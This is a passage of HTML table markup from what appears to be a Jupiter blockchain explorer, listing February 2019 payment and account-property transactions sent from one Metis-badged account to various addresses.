									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JMEV-G6TG-RC2C-4KCJM">JUP-JMEV-G6TG-RC2C-4KCJM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 23:33:41</td>
								<td><a href="/explorer/block/733911">733911</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RRSD-B8N5-5UZ8-924UM">JUP-RRSD-B8N5-5UZ8-924UM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 23:29:14</td>
								<td><a href="/explorer/block/733907">733907</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RRSD-B8N5-5UZ8-924UM">JUP-RRSD-B8N5-5UZ8-924UM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 21:10:48</td>
								<td><a href="/explorer/block/733761">733761</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F64M-ZAWE-AZE4-78YGT">JUP-F64M-ZAWE-AZE4-78YGT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:28:10</td>
								<td><a href="/explorer/block/731264">731264</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:27:55</td>
								<td><a href="/explorer/block/731263">731263</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M37Y-M26G-TATF-D8T3Y">JUP-M37Y-M26G-TATF-D8T3Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:25:41</td>
								<td><a href="/explorer/block/731262">731262</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VDFV-2DAD-39XN-6YBFU">JUP-VDFV-2DAD-39XN-6YBFU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:25:41</td>
								<td><a href="/explorer/block/731262">731262</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4Q89-MF6A-KPC3-6MVYL">JUP-4Q89-MF6A-KPC3-6MVYL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:25:41</td>
								<td><a href="/explorer/block/731262">731262</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z57V-YY33-ZK4T-4EVBX">JUP-Z57V-YY33-ZK4T-4EVBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-27 05:21:38</td>
								<td><a href="/explorer/block/731258">731258</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z57V-YY33-ZK4T-4EVBX">JUP-Z57V-YY33-ZK4T-4EVBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:13:12</td>
								<td><a href="/explorer/block/730246">730246</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FB56-LTA8-8QHU-A3U9Z">JUP-FB56-LTA8-8QHU-A3U9Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:11:29</td>
								<td><a href="/explorer/block/730245">730245</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U934-XLV9-F2PB-BA8X6">JUP-U934-XLV9-F2PB-BA8X6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:11:11</td>
								<td><a href="/explorer/block/730244">730244</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BN8J-B2GH-63GA-9HKLE">JUP-BN8J-B2GH-63GA-9HKLE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:11:11</td>
								<td><a href="/explorer/block/730244">730244</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LBUK-U9EN-24DH-4ZE8T">JUP-LBUK-U9EN-24DH-4ZE8T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:11:11</td>
								<td><a href="/explorer/block/730244">730244</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FXPP-5SD6-JSYB-7F92X">JUP-FXPP-5SD6-JSYB-7F92X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-26 13:02:09</td>
								<td><a href="/explorer/block/730234">730234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FXPP-5SD6-JSYB-7F92X">JUP-FXPP-5SD6-JSYB-7F92X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-25 16:41:54</td>
								<td><a href="/explorer/block/728989">728989</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2EXH-WRCJ-9EL5-DW95U">JUP-2EXH-WRCJ-9EL5-DW95U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-25 16:41:54</td>
								<td><a href="/explorer/block/728989">728989</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Arbitrary Message"><i class='fa fa-envelope-square'></i> <i class='fa fa-envelope-o'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			JUP-DLU9-C2QS-6QE9-A9PKL
										<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-25 16:41:54</td>
								<td><a href="/explorer/block/728989">728989</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Arbitrary Message"><i class='fa fa-envelope-square'></i> <i class='fa fa-envelope-o'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			JUP-DLU9-C2QS-6QE9-A9PKL
										<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:32:24</td>
								<td><a href="/explorer/block/718535">718535</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-45NQ-QZHE-VXVU-6QZRA">JUP-45NQ-QZHE-VXVU-6QZRA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:32:24</td>
								<td><a href="/explorer/block/718535">718535</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5747-Z8WV-7WT4-GJF5F">JUP-5747-Z8WV-7WT4-GJF5F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:31:49</td>
								<td><a href="/explorer/block/718534">718534</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MGEP-YL85-D38L-7T6UF">JUP-MGEP-YL85-D38L-7T6UF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:31:49</td>
								<td><a href="/explorer/block/718534">718534</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JJT4-BX8Y-25S3-5BPAP">JUP-JJT4-BX8Y-25S3-5BPAP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:31:49</td>
								<td><a href="/explorer/block/718534">718534</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GDGR-Z48L-MCMH-HNLZG">JUP-GDGR-Z48L-MCMH-HNLZG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-18 16:31:49</td>
								<td><a href="/explorer/block/718534">718534</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EDKJ-ZLZS-PTX9-ALGVX">JUP-EDKJ-ZLZS-PTX9-ALGVX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 16:45:53</td>
								<td><a href="/explorer/block/715570">715570</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F2YX-ZMDU-PWY5-DJRWG">JUP-F2YX-ZMDU-PWY5-DJRWG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 16:43:51</td>
								<td><a href="/explorer/block/715569">715569</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZFTU-WAFP-TFKR-CNMWG">JUP-ZFTU-WAFP-TFKR-CNMWG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 16:43:51</td>
								<td><a href="/explorer/block/715569">715569</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2GYE-F36W-6AB3-45YXB">JUP-2GYE-F36W-6AB3-45YXB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 16:43:51</td>
								<td><a href="/explorer/block/715569">715569</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HS3H-RLZX-U2XE-AQ5ND">JUP-HS3H-RLZX-U2XE-AQ5ND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 16:41:23</td>
								<td><a href="/explorer/block/715568">715568</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HS3H-RLZX-U2XE-AQ5ND">JUP-HS3H-RLZX-U2XE-AQ5ND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 06:49:44</td>
								<td><a href="/explorer/block/714972">714972</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-16 06:49:44</td>
								<td><a href="/explorer/block/714972">714972</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 21:33:24</td>
								<td><a href="/explorer/block/712918">712918</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TPEX-CBFT-RGR7-H7CFT">JUP-TPEX-CBFT-RGR7-H7CFT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:53:21</td>
								<td><a href="/explorer/block/712870">712870</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:53:21</td>
								<td><a href="/explorer/block/712870">712870</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:50:42</td>
								<td><a href="/explorer/block/712869">712869</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:49:57</td>
								<td><a href="/explorer/block/712868">712868</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:49:57</td>
								<td><a href="/explorer/block/712868">712868</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:45:58</td>
								<td><a href="/explorer/block/712862">712862</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 20:45:58</td>
								<td><a href="/explorer/block/712862">712862</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 19:42:26</td>
								<td><a href="/explorer/block/712802">712802</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:39:54</td>
								<td><a href="/explorer/block/712666">712666</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-K87W-BFJF-LG8D-GZTRV">JUP-K87W-BFJF-LG8D-GZTRV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:39:29</td>
								<td><a href="/explorer/block/712665">712665</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Q7BH-V7HN-VHQF-6FQRX">JUP-Q7BH-V7HN-VHQF-6FQRX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:39:29</td>
								<td><a href="/explorer/block/712665">712665</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NUGR-23GR-9VFT-4UVPW">JUP-NUGR-23GR-9VFT-4UVPW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:39:29</td>
								<td><a href="/explorer/block/712665">712665</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJ94-NBQY-J89H-F24UX">JUP-UJ94-NBQY-J89H-F24UX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:38:31</td>
								<td><a href="/explorer/block/712664">712664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJ94-NBQY-J89H-F24UX">JUP-UJ94-NBQY-J89H-F24UX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:38:31</td>
								<td><a href="/explorer/block/712664">712664</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJ94-NBQY-J89H-F24UX">JUP-UJ94-NBQY-J89H-F24UX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-14 17:38:31</td>
								<td><a href="/explorer/block/712664">712664</a></td>
